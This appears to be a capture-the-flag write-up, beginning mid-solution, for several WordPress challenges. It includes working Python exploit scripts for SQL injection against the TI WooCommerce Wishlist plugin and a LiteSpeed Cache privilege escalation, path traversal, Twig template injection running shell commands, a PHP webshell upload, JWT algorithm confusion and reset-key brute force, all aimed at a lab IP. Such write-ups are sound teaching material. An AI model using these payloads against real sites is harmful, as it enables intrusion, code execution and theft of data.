
flag.htmlfile located in the root directory. This works because the file can be included due to its.htmlextension.<!-- wp:template-part {"slug":"..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\flag","theme":"twentytwentyfour"} /--> - Preview and Retrieve the Flag:
- Preview the post to see the results.
- The flag will be displayed on your post page.
By following these steps, you can successfully exploit the vulnerability and retrieve the flag.
Flag
Wishlist
Description
I have a small wishlist this year. I don't know if I am able to get it this year, can you help me to achieve my wishlist ?
NOTE: This is a fully white box challenge, almost no heavy brute force is needed.
How to Solve
This challenge involves exploiting two vulnerabilities together:
- Unauthenticated Privilege Escalation in LiteSpeed Cache Plugin 6.3.0.1:
- SQL Injection in TI WooCommerce Wishlist Plugin 2.8.2:
- Reference: TI WooCommerce Wishlist SQL Injection.
The SQL injection can be used to leak the litespeed.router.hash, which is used by the LiteSpeed Cache plugin to verify if a user can log in as another user. We can use the SQL injection to leak this hash and then manipulate the litespeed_role cookie to simulate another user's privileges.
Vulnerability Chain Breakdown:
- SQL Injection to Leak

litespeed.router.hash:- The SQL injection exists due to improper sanitization of the
orderparameter. You can verify this by reviewing the changes made in this GitHub pull request, where theordervalue is now sanitized in specific functions, including/wc/v3/wishlist/<id>/get_products.
- The SQL injection exists due to improper sanitization of the
- Privilege Escalation via Leaked Hash:
- Once you obtain the
litespeed.router.hash, use it to modify your cookies, simulating a higher privileged user. - If the
role_uidis not equal to1, the flag stored in theFLAG_FLAGenvironment variable will be revealed.
- Once you obtain the
Here is the relevant code in the challenge that performs the role validation:
public function is_role_simulation()
{
	if (is_admin()) {
		return;
	}

	if (empty($_COOKIE['litespeed_role']) || empty($_COOKIE['litespeed_hash'])) {
		return;
	}

	Debug2::debug('[Router] starting role validation');

	// Hash validation
	$hash = self::get_option(self::ITEM_HASH);
	if (!$hash || $_COOKIE['litespeed_hash'] != $hash) {
		Debug2::debug('[Router] hash not match ' . $_COOKIE['litespeed_hash'] . ' != ' . $hash);
		return;
	}

	$role_uid = $_COOKIE['litespeed_role'];
	Debug2::debug('[Router] role simulate litespeed_role uid ' . $role_uid);

	if ($role_uid !== "1") {
		echo getenv("FLAG_FLAG");
	}
}
Exploit Script
This Python script performs the SQL injection to leak the litespeed.router.hash and then uses that hash to escalate privileges:
import string
import asyncio
import httpx

# Define the target URL
# url = "http://0.0.0.0:9096/"
url = "http://100.25.255.51:9096/"
known = ""

# Asynchronous function to send POST requests
async def send_request(char, known):
    to_search = f"{known + char}%".encode().hex()

    data = {
        "rest_route": "/wc/v3/wishlist/e676f1/get_products",
        "order": f",extractvalue(null,concat((select 0 from dual where (select option_value from wp_options where option_name = 0x{'litespeed.router.hash'.encode().hex()}) like binary 0x{to_search}),0x01)) -- -",
    }

    async with httpx.AsyncClient(timeout=100) as client:
        response = await client.get(url, params=data)
        return char, response.text

# Main asynchronous function to control the process
async def sql_injection():
    global known
    while True:
        if len(known) == 6:
            break
        tasks = []
        for char in "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ":
            tasks.append(send_request(char, known))

        responses = await asyncio.gather(*tasks)

        for char, response_text in responses:
            if "product_id" not in response_text:
                known += char
                print(f"Found character: {char}, known string so far: {known}")
                break

    with httpx.Client(base_url=url) as ht:
        ht.cookies.set("litespeed_hash", known)
        ht.cookies.set("litespeed_role", "100")
        rs = ht.get("/")
        print(rs.text)

# Run the async process
asyncio.run(sql_injection())
Important Notes:
- Replace the
e676f1value in therest_routewith an actual wishlist ID that exists on the target.
Flag
CTF{my_wishlist_is_simple_just_sql_injection_and_some_bypass_9fc36dff11}
Texting Trouble
Description
I just installed a plugin to automate sending SMS to my clients. That's a great plugin with many options, I don't think it could cause a security issue, right?
This is a whitebox challenge, no need to bruteforce anything (login, endpoint, etc).
How to Solve
In this challenge, the vulnerability lies in the Jotac Plugin which allows for reading files from the server, given certain conditions. The plugin checks file extensions to ensure only a specific set of file types are allowed (like txt, png, jpg, pdf). However, the plugin doesn't properly sanitize the file path, which allows for path traversal to access arbitrary files.
Vulnerability Details:
- The vulnerable function is
send_message_callback, which handles incoming POST requests. - The function checks for file attachments, allowing only certain extensions (
txt,png,jpg,pdf). - If a verbose level is set in the request, the response will return a portion of the file contents.
Exploit:
By exploiting this vulnerability, you can perform path traversal to access sensitive files such as flag.txt by passing a relative file path that escapes the restricted directory (e.g., ../../../../../../../../flag.txt).
Here's the critical part of the vulnerable code:
$allowed_extensions = ['txt','png','jpg','pdf'];
if (!in_array(pathinfo($mess_attachment, PATHINFO_EXTENSION), $allowed_extensions)) {
    $error = 6;
    $additional_error = "Filetype not supported";
} else {
    $wp_dir = wp_upload_dir();
    $attachment_fp = $wp_dir['basedir'] . '/attachments/' . $mess_attachment;
    $available_files = array_diff(scandir(dirname($attachment_fp)), array('.', '..'));
    if (in_array(basename($attachment_fp), $available_files)) {
        $attachment_raw = file_get_contents($attachment_fp);
    }
}
if ($_POST['level'] == 'verbose') {
    $response = array(
        'sent'=> "true",
        'attachment'=> esc_html(substr($attachment_raw, 0, 75)),
        'errorcode' => $error,
        'send_errors'=>$all_send_errors
    );
}
- If the
levelis set toverbose, the function will return the first 75 characters of the file content, which is enough to leak sensitive information.
Exploit Script
This Python script will exploit the vulnerability by sending a crafted request with a path traversal attack to read the flag.txt file:
import httpx
import asyncio

# URL = "<http://localhost:8686>"  # Local testing URL
URL = "<http://100.25.255.51:9092/>"  # Target URL

class BaseAPI:
    def __init__(self, url=URL) -> None:
        self.c = httpx.AsyncClient(base_url=url)

class API(BaseAPI):
    pass

async def main():
    api = API()

    # Send the payload to exploit the vulnerability
    res = await api.c.post("/wp-admin/admin-ajax.php?action=send_message", data={
        "sec": "6AGmIzDZktwJCaQt",  # Known secret key
        "jotmemid": "1-1",  # Member ID, can be any valid ID
        "level": "verbose",  # Verbose level to get the file contents
        "formdata": "jotac-plugin-messages[jot-message]=1&jotac-plugin-messages[jot-message-type]=jot-&jotac-plugin-messages[jot-attachment]=../../../../../../../../flag.txt"  # Path traversal attack
    })

    # Print the response containing the flag
    print(res.text)

if __name__ == "__main__":
    asyncio.run(main())
Flag
CTF{PSEUDOLIMITED_INCLUSION_0z471}
Timberlake
Description
I'm a front end designer that has some old backend experience. Wanted to put some of my skills to make a cool website that can work with templates. Still WIP but it is coming along nicely.
Note: fully whitebox challenge, no need to do massive bruteforce
How to Solve
In this challenge, there’s a Server-Side Template Injection (SSTI) vulnerability present in the Thimberlake Theme. The vulnerability arises from the use of user input in the Timber::render function without proper sanitization.
Vulnerability Details
Here’s the relevant code snippet:
if(isset($_REQUEST['page']) && validate($_REQUEST['page'])){
    $page = $_REQUEST['page'];
};
Timber::render($page, $context);
The $page variable is derived from the user-supplied input ($_REQUEST['page']), allowing for potential SSTI if proper validation is not enforced.
The exploitation involves crafting a request that leverages the SSTI to execute server-side commands. We can use Twig's capabilities to run PHP functions through the template rendering.
The following payload can be used to exploit the SSTI:
import httpx
import asyncio

URL = "http://100.25.255.51:9095/"

class BaseAPI:
    def __init__(self, url=URL) -> None:
        self.c = httpx.AsyncClient(base_url=url)

class API(BaseAPI):
    pass

async def main():
    api = API()

    # Step 1: Save the session data with an SSTI payload
    res = await api.c.get("/wp-admin/admin-ajax.php", params={
        "action": "save_session",
        "session_data": "{{['nl /*']|map('passthru')}}"
    })

    # Step 2: Render the page that contains the SSTI payload
    res = await api.c.get("/", params={
        "page": "sess_" + res.cookies.get("PHPSESSID")  # our session id that contains the SSTI
    })

    # Step 3: Print the result of the SSTI execution
    print(res.text)

if __name__ == "__main__":
    asyncio.run(main())
Flag
CTF{f0rc3d_sst1_ch4ll_zz4z2561}
My Shop Disaster
Description
I just installed wordpress to sell my stuff with Woocommerce. I found it a bit boring so I installed that other plugin to pimp it, I don't think it could cause a security issue?
This is a whitebox challenge, no need to bruteforce anything (login, endpoint, etc).
How to Solve
In this challenge, there is a file upload vulnerability in the Woo Variations plugin, specifically in the set_gallery_picture function. This vulnerability allows authenticated users with low privilage to upload files without proper authorization checks.
Vulnerability Details
The relevant code snippet shows that the set_gallery_picture function is hooked to an AJAX action that can be accessed without authentication:
add_action( 'wp_ajax_nopriv_set_gallery_picture', array( $this, 'set_gallery_picture' ) );
The check_permission function checks if the current user has admin permissions based on the username:
function check_permission() {
    if ( !current_user_can( "manage_options" ) && strpos( wp_get_current_user()->user_login, 'admin' ) === false ) {
        return false;
    }
    return true;
}
Exploitation Steps
To exploit this vulnerability, you need to:
- Register a User: Create a user with "admin" in the username to pass the permission check.
- Upload a Malicious File: Use the
set_gallery_picturefunction to upload a PHP file that can execute commands on the server. - Access the Uploaded File: Retrieve the file and execute commands, such as reading sensitive files.
Exploit Script
Here's the Python script to perform the exploit:
import httpx
import asyncio

URL = "http://100.25.255.51:9090"
COOKIE = "dimasadmin%7C1727237044%7CfbV2k541XkmCm4cuqdgGpIS29hK1p44L8T26qqy8Cfc%7Ca7321f10cc89cae9e56aeccbe42e0b580aa386cdca33920f7abfc2168c601486"
CNAME = "wordpress_c650151c791a3020134332fe15b253e5"

class BaseAPI:
    def __init__(self, url=URL) -> None:
        self.c = httpx.AsyncClient(base_url=url)

class API(BaseAPI):
    pass

async def main():
    api = API()
    api.c.cookies.set(CNAME, COOKIE)  # Set the cookie for authenticated session

    # Step 1: Upload the malicious PHP file
    res = await api.c.post("/wp-admin/admin-ajax.php?action=nopriv_set_gallery_picture", data={
        "product_id": 1  # Specify a valid product ID
    }, files={
        "gallery_picture": ("dimas.php", "<?php system('cat /flag.txt');?>")  # PHP payload to execute
    })

    # Step 2: Access the uploaded file to execute the payload
    res = await api.c.get("/wp-content/uploads/woo-gallery/dimas.php")
    print(res.text)  # Output the result of the executed command

if __name__ == "__main__":
    asyncio.run(main())
Note
- Set Cookies: you need to replace the cookie with your own cookie that can be get after you register and login in /wp-login.php
Flag
CTF{891241df84ff_ADMIN_PERMIT_ANYWAYS_0z195}
JustinWonkyTokens
Description
Hey, new Wordpress Dev here. I'm developing a simple authentication checker service that I will later connect it to a REST api. I have downloaded some boilerplate plugin templates and started working on them. I have a demo plugin already do you want to check if it works correctly?
This is a whitebox challenge, no need to bruteforce anything (login, endpoint, etc).
How to Solve
In this challenge, you need to manipulate a JWT (JSON Web Token) to exploit a vulnerability in the Simple JWT Handler plugin. The goal is to use an algorithm that does not require a keypair for encoding and decoding.
Vulnerability Details
The plugin allows JWT encoding and decoding using various algorithms, including HS256 (HMAC) and RS256 (RSA). However, you can take advantage of the fact that the plugin doesn't properly enforce algorithm usage, allowing you to use HS256 with a public key.
Steps to Exploit
- Create a Malicious JWT: Use HS256 to encode a JWT with admin privileges.
- Set the JWT Cookie: Send the JWT as a cookie to the target server.
- Trigger the Endpoint: Access the endpoint that processes the JWT to gain unauthorized access.
Creating the JWT
Here’s how to create the JWT using HS256 with a payload indicating admin role:
<?php
/*
Plugin Name: Simple JWT Handler
Description: A simple plugin for handling JWT encoding and decoding.
Version: 1.3
Author: Patchstack
*/

class SimpleJWTHandler
{
    static $algorithms = array(
        'HS256' => array('hash_hmac', 'SHA256'),
        'HS512' => array('hash_hmac', 'SHA512'),
        'HS384' => array('hash_hmac', 'SHA384'),
        'RS256' => array('openssl', 'SHA256'),
    );

    public static function decodeToken($token, $key = null, $verify = true)
    {
        $segments = explode('.', $token);
        if (count($segments) != 3) {
            throw new UnexpectedValueException('Invalid token structure');
        }
        list($header64, $payload64, $signature64) = $segments;
        $header = self::jsonDecode(self::urlSafeBase64Decode($header64));
        $payload = self::jsonDecode(self::urlSafeBase64Decode($payload64));
        $signature = self::urlSafeBase64Decode($signature64);

        if ($verify) {
            if (empty($header->alg)) {
                throw new DomainException('Algorithm missing');
            }
            if (is_array($key)) {
                if (isset($header->kid)) {
                    $key = $key[$header->kid];
                } else {
                    throw new DomainException('Key ID missing');
                }
            }
            if (!self::verifySignature("$header64.$payload64", $signature, $key, $header->alg)) {
                throw new UnexpectedValueException('Signature verification failed');
            }
            if (isset($payload->exp) && time() >= $payload->exp) {
                throw new UnexpectedValueException('Token expired');
            }
        }
        return $payload;
    }

    public static function encodeToken($data, $key, $algo = 'HS256', $keyId = null)
    {
        $header = array('typ' => 'JWT', 'alg' => $algo);
        if ($keyId !== null) {
            $header['kid'] = $keyId;
        }
        $segments = array(
            self::urlSafeBase64Encode(self::jsonEncode($header)),
            self::urlSafeBase64Encode(self::jsonEncode($data))
        );
        $signingInput = implode('.', $segments);
        $signature = self::createSignature($signingInput, $key, $algo);
        $segments[] = self::urlSafeBase64Encode($signature);

        return implode('.', $segments);
    }

    public static function createSignature($message, $key, $algo = 'HS256')
    {
        if (empty(self::$algorithms[$algo])) {
            throw new DomainException('Unsupported algorithm');
        }
        list($function, $algorithm) = self::$algorithms[$algo];
        switch ($function) {
            case 'hash_hmac':
                return hash_hmac($algorithm, $message, $key, true);
            case 'openssl':
                $signature = '';
                $success = openssl_sign($message, $signature, $key, $algorithm);
                if (!$success) {
                    throw new DomainException("OpenSSL signature failure");
                }
                return $signature;
        }
    }

    public static function verifySignature($message, $signature, $key, $algo = 'HS256')
    {
        if (empty(self::$algorithms[$algo])) {
            throw new DomainException('Unsupported algorithm');
        }
        list($function, $algorithm) = self::$algorithms[$algo];
        switch ($function) {
            case 'openssl':
                $success = openssl_verify($message, $signature, $key, $algorithm);
                if (!$success) {
                    throw new DomainException("OpenSSL verification failure");
                }
                return true;
            case 'hash_hmac':
            default:
                return $signature === hash_hmac($algorithm, $message, $key, true);
        }
    }

    public static function jsonDecode($input)
    {
        $result = json_decode($input);
        if (json_last_error() !== JSON_ERROR_NONE) {
            throw new DomainException('JSON decoding error');
        }
        return $result;
    }

    public static function jsonEncode($input)
    {
        $result = json_encode($input);
        if (json_last_error() !== JSON_ERROR_NONE) {
            throw new DomainException('JSON encoding error');
        }
        return $result;
    }

    public static function urlSafeBase64Decode($input)
    {
        $remainder = strlen($input) % 4;
        if ($remainder) {
            $input .= str_repeat('=', 4 - $remainder);
        }
        return base64_decode(strtr($input, '-_', '+/'));
    }

    public static function urlSafeBase64Encode($input)
    {
        return str_replace('=', '', strtr(base64_encode($input), '+/', '-_'));
    }
}

    $publicKey = <<<EOD
    -----BEGIN PUBLIC KEY-----
    MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAqXfQ7ExnjmPJbSwuFoxw
    3kuBeE716YM5uXirwUb0OWB5RfACAx9yulBQJorcQIUdeRf+YpkQU5U8h3jVyeqw
    HzjOjNjM00CVFeogTnueHoose7Jcdi/K3NyYcFQINui7b6cGab8hMl6SgctwZu1l
    G0bk0VcqgafWFqSfIYZYw57GYhMnfPe7OR0Cvv1HBCD2nWYilDp/Hq3WUkaMWGsG
    UBMSNpC2C/3CzGOBV8tHWAUA8CFI99dHckMZCFJlKMWNQUQlTlF3WB1PnDNL4EPY
    YC+8DqJDSLCvFwI+DeqXG4B/DIYdJyhEgMdZfAKSbMJtsanOVjBLJx4hrNS42RNU
    dwIDAQAB
    -----END PUBLIC KEY-----
    EOD;

    $issuedAt = new DateTimeImmutable();
    $data = [
        "role" => "admin",
        "iat" => $issuedAt->getTimestamp(),
        "nbf" => $issuedAt->getTimestamp()
    ];

    echo SimpleJWTHandler::encodeToken($data, $publicKey, 'HS256');
Exploit Script
The following Python script sets the simple_jwt cookie with the malicious JWT and accesses the target endpoint:
import httpx
import asyncio

URL = "http://100.25.255.51:9094/"

class BaseAPI:
    def __init__(self, url=URL) -> None:
        self.c = httpx.AsyncClient(base_url=url)

class API(BaseAPI):
    ...

async def main():
    api = API()
    api.c.cookies.set("simple_jwt", "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoiYWRtaW4iLCJpYXQiOjE3MjcwNjQ2NjgsIm5iZiI6MTcyNzA2NDY2OH0.qz8J6xy7f5f7px44KIiqQT0ROikzXjpzKCpJ6XxPII4")
    res = await api.c.get("/wp-admin/admin-ajax.php?action=simple_jwt_handler")
    print(res.text)

if __name__ == "__main__":
    asyncio.run(main())
Flag
CTF{4lg0rithms_4r3_funny_1z268}
WP Elevator
Description
Asked my freelance developer friend to write me an authorization plugin so I can share knowledge with selected memebers. He is still working on it but gave me an early version. I don't know how it works but will talk with him once he finishes.
Note: fully whitebox challenge, no need to do massive bruteforce
How to Solve
This challenge involves exploiting vulnerabilities in a WordPress site similar to a previous challenge from NahamCon https://medium.com/@rphang/wp-elevator-nahamcon-ctf-24-e55bef0b6f81. The goal is to gain access and retrieve a flag.
Steps to Solve the Challenge
- Create a User: Start by creating a new user with a username and email.
curl -X POST -H "Content-Type: application/json" -d '{"username":"dimas", "email":"dimas@dimas.com"}' http://100.25.255.51:9093/wp-json/user/v1/create - Generate a Reset Key: Use the AJAX endpoint to generate a password reset key for the newly created user.
curl "http://100.25.255.51:9093/wp-admin/admin-ajax.php?action=reset_key" -X POST --data "user_id=25" - Get the Reset Key: Use a brute-force approach to find the reset key. The key is likely a single character, so try all possible characters until you find the correct one.
import requests url = "http://100.25.255.51:9093/wp-login.php?action=rp" possible_chars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789" for c in possible_chars: r = requests.get(url + "&key=" + c + "&login=dimas") if "appears to be invalid" not in r.text: print("Key found: " + c) break else: print("Testing key: " + c) - Access the Password Reset Page: Once you have the reset key, navigate to the password reset page with the found key.
http://100.25.255.51:9093/wp-login.php?action=rp&key=<your_reset_key>&login=dimas - Get the Nonce: To perform actions that require authorization, you need to obtain a nonce. Make a request to fetch the latest posts while being logged in.
curl -X POST --cookie "wordpress_logged_in_...=..." http://100.25.255.51:9093/wp-admin/admin-ajax.php?action=get_latest_posts - Request the Flag: Finally, use the nonce obtained from the previous step to request the flag from the server.
curl -X POST --cookie "wordpress_logged_in_...=..." http://100.25.255.51:9093/wp-admin/admin-ajax.php?action=patchstack_flagger --data "nonce=<your_nonce>"

Alternative, you can copy this payload in developer console to get the flag after you login
fetch("http://100.25.255.51:9093/wp-admin/admin-ajax.php?action=get_latest_posts").then(a=>a.json()).then(a=>fetch("/wp-admin/admin-ajax.php?action=patchstack_flagger", {headers: {"content-type": "application/x-www-form-urlencoded"},body:"nonce="+a.data.nonce, method: "post"})).then(a=>a.text()).then(console.log)
Flag
CTF{763edf891200bb_n0nc3s_f0r_auth0riz4t10n}
Secret Info
Description
Our admin accidentally published some secret images on our site. Unfortunately, somehow we are not able to unpublish the secret image, however, we tried to apply some protection to our site. This should be enough, right?
NOTE: This is a fully white box challenge, almost no heavy brute force is needed.
How to Solve
To solve this challenge, we’ll register a new user via a WordPress AJAX request and then access a specific URL to retrieve the flag.
Steps to Solve the Challenge
- Register a New User: First, we need to create a user using the AJAX action defined in the WordPress plugin.
import httpx import asyncio # Define the target URL for the WordPress AJAX request url = "http://100.25.255.51:9091/wp-admin/admin-ajax.php" # Define the user data data = { "action": "register_user", # The action hook defined in your WordPress plugin "username": "newuser", # Replace with the desired username "password": "securepassword", # Replace with the desired password "email": "newuser@example.com" # Replace with the desired email } # Send the POST request to register the user async def register_user(): async with httpx.AsyncClient() as client: response = await client.post(url, data=data) # Print the response (status code, headers, body) print(f"Status Code: {response.status_code}") print(f"Response Body: {response.text}") # Run the async function asyncio.run(register_user()) - Check the Flag Path: After registering the user, navigate to the media endpoint to find the flag path.

